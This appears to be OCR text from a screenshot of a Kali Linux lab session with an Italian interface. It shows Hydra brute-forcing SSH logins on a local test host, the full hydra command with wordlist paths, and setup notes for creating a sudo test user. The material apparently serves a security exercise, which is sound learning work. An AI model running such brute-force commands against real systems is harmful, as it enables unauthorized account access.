 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 6:59
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "admin" - 2478 of 2517 [child 9] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "12345" - 2479 of 2517 [child 5] (0/17)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "admin" - 2479 of 2517 [child 9] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "root" - 2480 of 2517 [child 24] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "123123" - 2481 of 2517 [child 14] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "qwerty" - 2482 of 2517 [child 22] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "letmein" - 2483 of 2517 [child 23] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "welcome" - 2484 of 2517 [child 3] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "abc123" - 2485 of 2517 [child 12] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "123qwe" - 2486 of 2517 [child 29] (0/17)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "letmein" - 2486 of 2517 [child 23] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "password1" - 2487 of 2517 [child 4] (0/17)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "abc123" - 2487 of 2517 [child 12] (0/17)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "letmein" - 2487 of 2517 [child 23] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "1q2w3e4r" - 2488 of 2517 [child 6] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "123abc" - 2489 of 2517 [child 19] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "letmein123" - 2490 of 2517 [child 5] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "monkey" - 2491 of 2517 [child 9] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "111111" - 2492 of 2517 [child 24] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "welcome123" - 2493 of 2517 [child 14] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "1234" - 2494 of 2517 [child 15] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "passw0rd" - 2495 of 2517 [child 22] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "test" - 2496 of 2517 [child 3] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "test123" - 2497 of 2517 [child 29] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "testpass" - 2498 of 2517 [child 6] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "testpassword" - 2499 of 2517 [child 4] (0/17)
[ATTEMPT] target 192.168.50.100 - login "test_user_qwerty" - pass "testadmin" - 2500 of 2517 [child 12] (0/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "testuser" - pass "123abc" - 2501 of 2517 [child 19] (1/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "testuser" - pass "1234" - 2502 of 2517 [child 23] (2/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "testuser" - pass "test" - 2503 of 2517 [child 1] (3/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "testuser" - pass "test123" - 2504 of 2517 [child 5] (4/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "usertest" - pass "123456" - 2505 of 2517 [child 30] (5/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "testuser" - pass "123qwe" - 2505 of 2517 [child 1] (6/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "testuser" - pass "password1" - 2505 of 2517 [child 5] (7/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "usertest" - pass "password" - 2506 of 2517 [child 9] (8/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "usertest" - pass "qwerty" - 2507 of 2517 [child 24] (9/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "testpass" - pass "123123" - 2508 of 2517 [child 14] (10/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "test123" - pass "root" - 2509 of 2517 [child 24] (12/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "user_pass_123" - pass "1q2w3e4r" - 2509 of 2517 [child 14] (13/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "testuser_4567" - pass "root" - 2510 of 2517 [child 15] (14/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "test_1234" - pass "welcome" - 2510 of 2517 [child 15] (15/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "pass_test789" - pass "password1" - 2510 of 2517 [child 15] (16/17)
[REDO-ATTEMPT] target 192.168.50.100 - login "pass_test789" - pass "letmein123" - 2511 of 2517 [child 22] (17/17)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 06:58:37
┌──(kali㉿kali)-[~]
└─$ hydra -V -I -L "/home/kali/Desktop/wordlists/usernames_short_100.txt" -P "/home/kali/Desktop/wordlists/passwords_short_50.txt" 192.168.50.100 -t32 ssh
Trash
File System
Home
ret.txt
wordlists
libssl1.1_1.1...
L2
*~/Desktop/ret.txt - Mousepad
File Edit Search View Document Help
1 1 configurazione utente con privilegi root: sudo adduser nomeutente → sudo passwd nomeutente → sudo usermod -aG sudo nomeutente
2 2 attivazione ssh: sudo service ssh start
3 3 attacco autenticazione ssh:
4
5
6
7
8
9
10
11
12
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ su - test_user
Password:
┌──(test_user㉿kali)-[~]
└─$ exit
logout
┌──(kali㉿kali)-[~]
└─$ su - test_user
Password:
┌──(test_user㉿kali)-[~]
└─$ exit
logout
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)